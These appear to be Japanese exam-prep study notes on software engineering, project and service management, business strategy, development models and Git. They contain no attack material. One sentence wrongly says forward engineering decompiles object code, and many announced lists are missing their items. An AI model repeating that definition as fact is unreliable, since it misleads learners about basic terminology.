あらかじめリンクさせておく手法は静的リンキングと呼ばれる。またこの時点ではリンクさせず、プログラムの実行時にロードしてリンクする手法は動的リンキングと呼ばれる。
| 種類 | 説明 |
|---|---|
| 静的リンク | プログラムを実行する前にリンカによって必要な目的プログラムやライブラリモジュールをリンクする方法 |
| 動的リンク | プログラム実行中に別のプログラムモジュールの機能が必要になった時にあらかじめ必要なプログラムやライブラリをリンクする方法 |
ロードはロードモジュールを主記憶装置に読み込ませる作業のこと。これを担当するプログラムがローダである。
リバースエンジニアリングは既存のソフトウェアの動作を解析することで、プログラムの仕様やソースコードを導き出す手法。
目的は既にあるソフトウェアを再利用することで、新規開発を手助けすることである。 これによって得られた仕様をもとに新しいソフトウェアを開発する手法はフォワードエンジニアリングと言う。
フォワードエンジニアリングはオブジェクトコードを逆コンパイルしてソースコードを取り出したりする。 これを元となるソフトウェア権利者の許諾なく行うと知的財産権の侵害にあたるため注意が必要である。
処理の対象をオブジェクトという概念でとらえ、オブジェクトの集まりとしてシステムの設計開発を行うことはオブジェクト指向プログラミングと呼ばれる。
詳細に説明するとオブジェクトはデータ(属性)とそれに対するメソッド(手続き)を一つにまとめた概念である。
オブジェクト指向でプログラムを設計するとモジュールの独立性が高く保守しやすいプログラムの作成が可能。
オブジェクト指向プログラミングではカプセル化できることが大きな特徴。 カプセル化することでオブジェクト内部の構造は外部から知ることができなくなる。つまり、情報隠蔽ができることがカプセル化の利点である。
カプセル化を用いるとオブジェクトの実装方法に修正を加えてもその影響を最小限にとどめることができる。

オブジェクトはデータとメソッドを定義したものでした。この「オブジェクトがもつ性質」を定義したものはクラスと呼ばれる。
言い換えると、オブジェクトの設計図がクラスであり、データやメソッドを持っている。 この設計図に対して具体的な属性値を与えメモリ上に実体化させたものはインスタンスと呼ばれる。
クラスの基本的な考え方はオブジェクトを抽象化し定義すること。 クラスの階層化というのはクラスに上位、下位の階層を持たせることができるというもの。

下位クラスは上位クラスのデータやメソッドの構造を受け継ぐことができます。 上位クラスはスーパクラス(基底クラス) 、下位クラスはサブクラス(派生クラス) と呼ばれます。 サブクラスがスーパクラスの特性を引き継ぐことは継承(インヘリタンス) と呼ばれる。
汎化は下位クラスが持つ共通性質を抽出し上位クラスとして定義することをさす。 特化は抽象的な上位クラスをより具体的なクラスとして定義すること。 それぞれの関係は下記図のようになる。

下位クラスは上位クラスの特性を分化して定義したもの。上位クラスは下位クラスを集約して定義したものという関係。
多態性は同じメッセージを複数のオブジェクトに送ると、それぞれが独立した固有の処理を行うというもののこと。

UMLはオブジェクト指向分析・設計において用いられる統一モデリング言語である。
またこれは複数人で設計モデルを共有してコミュニケーションをとるための手段。 UMLでは13種類の図が規定されている。これらはダイヤグラムと呼ばれる。
UMLの図は構造図と振る舞い図に分類できる。

クラスの定義や関連付けを示す図である。 クラス内の属性と操作を記述し、クラス同士を線でつないで互いの関係を表する。

利用者視点でシステムが要求に対してどう振る舞うかを示す図である。

業務や処理のフローを表す図である。
オブジェクト間のやり取りをし系列に沿って表す図である。 オブジェクト同士の相互作用を表すもので、オブジェクト下の点線で生成から消滅までを表しそこで行われるメッセージのやり取りを矢印で表す。

単体テストでは各モジュールごとにテストを個なって誤りがないかを検証する。 この手法ではブラックボックステストやホワイトボックステストという手法を用いて検証を行う。
結合テストでは複数のモジュールを繋ぎ合わせて検証を行い、モジュール間のインターフェスが正常に機能しているかを確認する。
結合テストではテストする順番によりボトムアップテスト、トップダウンテストがある。
下位のモジュールから上位のモジュールへ順にテストする方法。 上位にはドライバと呼ばれるダミーモジュールを用意する。
上位のモジュールから下位のモジュールへ順にテストする方法。 下位にはスタブと呼ばれるダミーモジュールを用意する。
トップダウンテストとボトムアップテストを組み合わせて行う折衷テストやすべてのモジュールを一気につなげるビッグバンテストがある。
モジュールの内部構造は意識せず入力に対して適切な出力が仕様通りに得られるかを確認する。
モジュール内部構造が正しく作られているかを検証する。入出力は構造をテストするためだけに過ぎない。
ブラックボックステストを行う際に入力値をしっかり定義づけることが大切となる。その入力テストデータを作成する基準として用いらるのは同値分割と限界値分析である。
データ範囲を種類ごとのグループに分け、それぞれから代表的な値を抜き出してテストデータとして用いる。
限界値分析では上記グループの境目部分を重点的にチェックする。境界前後の値をテストデータに用い、境界値分析と言う。
リグレッションテスト(退行テスト)はプログラムを修正した時にその修正内容が正常に動作していた部分まで悪影響を与えていないかを確認するテスト。
デザインレビューは要件定義/外部設計/内部設計で行われるレビューで、使用の不備や誤りを早い段階で見つけるために行われるもの。
コードレビューはプログラミングの段階で行われるものでプログラムのミスを発見するために行われるもの。
ウォークスルーはレビューの対象物の作成者が主催者となり他の関係者に説明する手法のこと。
インスペクションはモデレータと呼ばれる第3者が議長になり行うレビューのこと。
| 用語 | 説明 |
|---|---|
| プロジェクトマネジメント | プロジェクトを管理すること |
| プロジェクトマネージャー | プロジェクトを管理する人 |
| ステークホルダー | プロジェクト活動により利害が生じる可能性のある人 |
| スコープマネジメント | プロジェクトの目的や範囲を明確にしたうえで何をするのか、しないのかを決め必要な作業を洗い出すこと |
システムの開発工数や費用を見積もる方法にはファンクションポイント法と呼ばれる、画面数といった入出力のシステム機能に着目し、すべての機能に処理の難易度に応じ、「ファンクションポイント」という点数を杖、機能の個数と点数を計算して見積もる。
システム開発全体のスケジュールを管理するのは大変なのでWBSと呼ばれるトップダウン方式で作業を細分化し階層のように管理する方法がとられる。
アローダイアグラム(PERT)は1つ1つの作業を「→」で表し、矢印の上に作業名、下に所要日数を記載し、作業同士の結合点は「○」で表す手法。 スケジュール管理を見積もるときに使用される。
![]()
クリティカルパスは作業開始から作業終了まで複数の経路がある中で、最も時間のかかる経路のこと。 また、ダミー作業は実際の作業は存在せず、作業前後関係だけを表す作業のことで「- - >」で表される。

最早結合点時刻はもっとも作業を早く開始できる日時のことで「いつから次の作業に取り掛かれるか」という最短所要日数を表す。
最遅結合点時刻はプロジェクト全体に影響を与えない範囲で最も作業を遅らせて開始した場合の日時のこと。「いつまでに作業をすれば全体の進捗に影響が出ないかを逆算する。
トレンドチャートはプロジェクト全体の進捗管理に用いられるグラフで、作業の進捗状況と予算の消費状況を関連付けて折れ線グラフで表す。
サービスマネジメントはサービス利用者に満足してもらうための自社サービスを適切に提供できるようにするための取り組みのこと。 また、サービスマネジメントシステムは企業が組織的にサービスを管理するための仕組みのこと。
ITサービスマネジメントはITを用いてサービスを改善していく取り組みのこと。
ITILはITサービスを提供するにあたっての管理・運用規則に関するベストプラクティスが体系的にまとめられたガイドラインのこと。
JIS Q 20000はITサービスマネジメントの国際規格(ISO/IEC 20000)を翻訳したもののこと。サービスマネジメントシステムの要件、設計/実装/運用/改善に関するプロセスやリソース、ドキュメントなどの記述がある。
サービスレベルアグリーメント(SLA)はサービスレベル合意書であり、サービスの利用者と提供者の間で「どのようなサービスをどういった品質で提供するか」を取り決めて明文化したものである。
設定した目標を達成するために、計画-実行-確認-改善というPDCAサイクルを構築し、サービス水準の維持・向上に努める活動はサービスレベルマネージメント(SLM) と呼ばれる。
サービスデスクは両者からの問い合わせに対応する窓口のこと。
ユーザの拠点内、もしくは物理的に近い場所に設けられたサービスデスクである。
1か所に窓口を集約させたサービスデスクである。
インターネットなどの通信技術を利用することで、実際には各地に分散しているスタッフを疑似的に1か所で対応しているように見せかけるサービスデスクである。
システム監査はシステムに関する様々なリスクに対し、きちんと対策が整備/運用できているあどうか評価/検証すること。
システム監査の流れは以下の通り

システム監査人が行うべき手順や内容をまとめたシステム監査基準を公表している。
| 種類 | 内容 |
|---|---|
| 外観上の独立性 | 監査対象からシステム監査人が独立していること |
| 精神上の独立性 | 公正かつ客観的に監査判断を行う |
| 手法 | 内容 |
|---|---|
| ウォークスルー法 | データの生成から入力処理出力活用までの工程や組み込まれている制御の動きを追跡 |
| インタビュー法 | 直接関係者に口頭で問い合わせて回答を入手 |
| ドキュメントレビュー法 | 関連する資料や文書を入手し内容を点検 |
| コンピュータ支援監査技法 | 用意したテスト用データを監査対象プログラムで処理し、期待通りの結果が出るか確認 |
コーポレートガバナンスは企業経営の透明性を確保するためにステークホルダが企業活動を監督/監視する仕組みのこと。
内部統制は企業の内部組織で不正行為やミスが発生しないように各業務で基準や手続きを定めチェックする体制や仕組みを取り入れる事。
BCP(Business Continuity Plan)は災害など予期せぬ事態が発生した場合でも重要な業務が活動できるように事前に規定しておく方針や行動手順のこと。
業務プロセスは業務の流れのことで改善手法にはBPRやBPMがある。
| 項目 | BPR | BPM |
|---|---|---|
| 定義 | 業務プロセスを根本的に見直し企業の体質や構造を改革 | 業務プロセスの可視化をして無駄や非効率店を発見し改善 |
| 視点 | トップダウン | ボトムアップ |
| 範囲 | 全社 | 現場ごと |
| 回数 | 1回限り | PDCAを回して継続改善 |
ベンチマーキングは他の優良企業の経営や業務のやり方を比較して自社業務のプロセスを定量的に把握し改善していく手法のこと。
事業部組織は商品や市場、地域ごとに組織分けしてそれぞれが独立したしごとぉ行い責任を負う。
職能別組織は同じ専門知識を持ったスタッフごとにチームを編成する。
マトリックス組織は事業部制組織、職能別組織など異なる組織構造をミックスした組織のこと。
プロジェクト組織は特定の目的のために各部門から必要な専門家を集めて組織し一定期間活動する組織のこと。
社内カンパニー制は事業分野ごとに編成した独立採算制の組織のこと。 別会社とは異なる。
経営戦略は企業が目的を達成するために、人やモノ、金、情報といった資源を動のように配分し、行動していくかを決める中長期低名方針や計画のこと。
SWOT分析は企業に対し影響を与える環境を「強み」「弱み」「機会」「脅威」の4要素に分けて分析する手法。
PPMは企業が扱う製品や事業が市場でそのような位置にあるかを把握し、経営資源を効率分配するための分析手法のこと。
| 分類 | 内容 |
|---|---|
| 花形 | 市場が成長してるためさらなる投資を行う |
| 金のなる木 | 投資を必要最低限に抑えて得た利益を他の事業の資金にする |
| 問題児 | 早いうちに集中投資を行い「花形」にするか「負け犬」にならないうちに撤退する |
| 負け犬 | 速撤退や売却が必要 |
ITポートフォリオは情報システム導入の投資リスクや投資価値が似たシステムを区分けし、それを組み合わせて最適な資源配分をする手法。
プロダクトサイクルは製品が市場で販売され普及しやがて売れなくなり姿を消すまでのライフサイクルのこと。

バリューチェーン分析は各工程でどのような価値が生み出されているか分析する手法のこと。
バランススコアカードは財務の視点/顧客の視点/業務プロセスの視点/学習と成長の4つの視点から業務目標と業績評価の指標値を定め、経営戦略を管理する手法。 業務評価のための指標はKPIと呼ばれる。
戦略マップはバランススコアカードの4つの視点から課題/施策/目的の因果関係を図式化したもの。
ナレッジマネジメントは社員が仕事で得たノウハウや知識を文書化したり、ナレッジDBを使い組織全体で共有し有効活用する手法。
クラウドコンピューティングはインターネットを通じてサーバやミドルウェア、ソフトウェアなどを利用する仕組みのこと。
| 種類 | 説明 |
|---|---|
| パブリッククラウド | 不特定多数が共同で利用するクラウドサービス |
| プライベートクラウド | 専用に使用するクラウドサービス |
| ハイブリッドクラウド | 機密性の高い部分はプライベートクラウド、それ以外はパブリッククラウドと組み合わせる |
BYODは従業員が個人で所有するPCやスマートフォンを業務のために使用すること。
SOAは既存のアプリケーションソフトウェアを部品化しサービス単位で組み合わせて新しいシステムを作る手法。
システム開発は以下のフローを用いて開発が行われる。
企画ではどのようなアプリやサービスを開発するか決める。
企画で考慮すべき内容は以下の通り。
基本内容
その他
要件定義は初めに以下の項目を行う。
一般的(組織やプロジェクトにおける)な全体における実装順序は以下の通り。(2,3は同時に進む場合もある)
個人開発のWebアプリでは「バックエンド」=>「フロントエンド」=>「インフラストラクチャ」の開発が無難である。
基本設計では実装機能のドキュメント的なものを作成します。
詳細設計とは、基本設計で決定した内容を基に、ユーザーからは見えないシステム内部の動作・機能を設計して、実際にプログラミングできる内容に詳しく落とし込む工程。(Web系の場合は基本設計に含めてしまうことが多い)
設計が完了したあとは開発作業に入って実際にプログラミングを行い実装する。
Gitを用いた分散型開発の場合は基本的に以下の繰り返しで開発を進める。
設計された内容を取りこぼし無く実装出来ているのかをテストする。
開発中のアプリをどういった方法でテストするか、どんなテストツールを使用するかを決める。
具体的には入力値のバリテーションチェックや複数の機能のユニットを連結した動作のチェックなどが含まれる。
実装されたコードが設計書に記載された通りにきちんと動くのか検証するテスト。 画面上に見える部分と裏側のデータ双方で、細かい部分の洗い出しが必要となる。
結合テストとは、モジュール間の結合状態などについて確認するテスト。
全てのモジュールを結合した最終テスト。
構築されたインフラストラクチャへ開発したアプリをデプロイする。
個人開発の場合はインフラストラクチャの構築と学習はデプロイする場合に行うと良い。
保守運営を行う。
また設計にあたって作成する文書や図は以下のようなものがある。
Web系で基本的に使いそうなものには○がついてある。他は作るアプリやサービスによる。
| 図・文書 | 説明 | Web系 |
|---|---|---|
| 機能一覧表 | 開発する機能を一覧にまとめます。新規アプリケーション開発の場合は外部設計のベースとなります | ○ |
| 業務フロー図 | 要件定義フェーズで確定していない場合は外部設計として作成します | |
| 画面設計書 | ユーザーが操作する各画面の構成、及び画面遷移図を設計します | ○ |
| 帳票設計書 | 帳簿、伝票などの出力項目、レイアウト、出力タイミングなどを設計します | |
| インターフェース設計書 | アプリケーションが外部とインターフェースする部分を設計します | △ |
| データベース設計書 | データを格納するテーブルを定義します。一般的にはER図を用います | ○ |
| 外部ファイル設計書 | 入出力するファイルのフォーマットを定義します | |
| ハードウェアインターフェース設計書 | ハードウェアの制御方法を記載します | |
| 他アプリケーションとの関連図 | 他アプリケーションとの関連、接続方法を記載します | |
| セキュリティ設計 | 要件定義のセキュリティ要件に対する具体的な対応内容を記載します | △ |
これらはフロントエンド設計でほぼ必ず使うはず。
バックエンド開発におけるDB周りでは必須。

ソフトウェアの開発モデルにはウォーターフォール、アジャイル、プロトタイプ、スパイラルがある。


ウォーターフォールは上流工程から計画にもとづいてそれぞれの段階を経て1つのシステムを完成させる開発工程。
多くのシステム会社ではウォーターフォール型でシステム開発を行なっている。
向いているのは以下の場合となる。
アジャイルはアプリ/システム開発を小さな単位に分け、実装とテストを繰り返しながら開発を行う工程。
優先順位の高い機能から順に、「設計」「開発」「テスト」「リリース」を繰り返すことで、システムの機能を充実させていくのが特徴となる。 Web系企業で多く用いられている開発手法。
向いているのは以下の場合となる。

スパイラルは機能ごとに開発の小さなサイクルを繰り返し、完成後にリリースする開発手法。
向いているのは以下の場合となる。

プロトタイプは試作品を作り発注者のレビューを受けて修正する開発手法。
Web制作系やゲーム系企業で多く用いられている開発手法。
向いているのは以下の場合となる。
アジャイル開発はアプリ/システム開発を小さな単位に分け、実装とテストを繰り返しながら開発を行うもの。
アジャイル開発では技術選定やアーキテクチャ設計は初めの計画で行うと良い。 機能要件を洗いざらい書きだした後はマイルストーン(開発サイクル)ごとに実装する。
チーム単位で開発を行う手法。
メンバー各自の役割を決めるが、明確なタスクや工程の振り分けは行われない。 メンバー自身がそれぞれ計画を立て進めるため、メンバー全員で責任を共有する。
スクラムマスター(リーダ)が内部の調整やインシデント管理を行い、他メンバーにもそれぞれ役割(ロール)を設定して開発する。
チーム主体の開発手法のため、コミュニケーションが重視となる。 メンバーのスキルをそれぞれが把握することにより、臨機応変かつ効率的な開発を実現可能。
要件や仕様の変更に対して柔軟に対応するための手法。
エンジニアがペアを組み、コーディングをお互いにサポートしながら作業を行うペアプログラミングが基本となる。 エラーや仕様変更に対応しやすい点が強み。 エンジニアのスキルに依存しやすい手法であるため、未熟なエンジニアの場合、開発の効率が大きく低下してしまう場合がある。
ユーザーの目線から価値のある機能を選定し、その機能を中心に開発する手法。
発注側(システムのクライアント)にヒアリングを行い、必要な機能を適切な計画で開発する。 また、機能ごとにチームを編成して開発を行う。
価値が高い機能を実装しやすい手法だが、計画段階から発注側との入念なコミュニケーションが必要となる。
ドメインモデルをもとにコミュニケーションを取りコードを書いて開発していく手法。
以下の原則を守るように進める。
ドメインモデル : アプリケーションが対象とする業務領域
無駄を省いて品質の高い開発を行うことを重視する。
名前はリーン生産方式に由来。 以下の7つの原則に当てはまるもの。

継続的な仕様変化に適応することを重視する。 複雑なシステムや状況変化の激しい場合に適した開発哲学。
Gitは分散型のバージョン管理システムの1つ。
ファイルのバージョン管理が簡単にできるツールといえる。
また以下のような特徴がGitにはある。
リポジトリとは、ファイルやディレクトリを入れて保存しておく貯蔵庫のこと。 Gitにおけるリポジトリは以下の2種類に分かれている。
2種類のリポジトリに分けることで、普段の作業はそれぞれのユーザーが手元のローカルリポジトリで行い、作業内容を共有するときにリモートリポジトリで公開するという使い方になる。 リモートリポジトリを介して他のユーザーの作業内容を把握することも可能。
コミットは、ファイルやディレクトリの編集作業をローカルリポジトリに記録するために必要な操作のこと。 コミットを実行するとファイルを編集した日時を記録したファイルが生成される。 コミットを実行するごとにファイルが生成され、時系列順にならんで格納されるので、ファイルを編集した履歴やその内容を確認することができる。
プッシュとは、ローカルリポジトリにあるファイルをリモートリポジトリに送信して保存する機能。 共有リポジトリへの反映が行われるため、アップロードともいえる。
クローンと異なるのはローカルリポジトリとの差分のみをダウンロードして更新する点
プルとは、共有されているリモートリポジトリに保存されているファイルの内、ローカルリポジトリ(あなたのローカル環境)に無いファイルや他のユーザーが更新したファイルのみをダウンロードする機能。 ようするにリモートリポジトリの内容を同期させるとも言える。
クローンとは、ダウンロードに近いものもの。 複数人で共有しているファイル(リモートリポジトリ)をまるごと自分のローカル環境(ローカルリポジトリ)に保存する機能。 まったく新規で開発の共有を始める場合に最初に行う作業といえる。
ブランチとは、ファイルの編集履歴を分岐させて記録していく機能のこと。 WEBサービスやソフトウェアの開発において、バグの修正や、機能の追加などのファイル編集作業は複数のユーザーが同時に行うことも少なくない。 並行して同時に行われる作業を正確に管理するためにGitにはブランチという機能が用意されています。これがGitのバージョン管理を効率的にし、間違いを減らすためにもっとも活かされている機能ともいえる。
例としてマスターブランチであるメインのブランチと、そこから分岐してバグの修正や、機能の追加を行っているブランチを記すと以下のようになる。
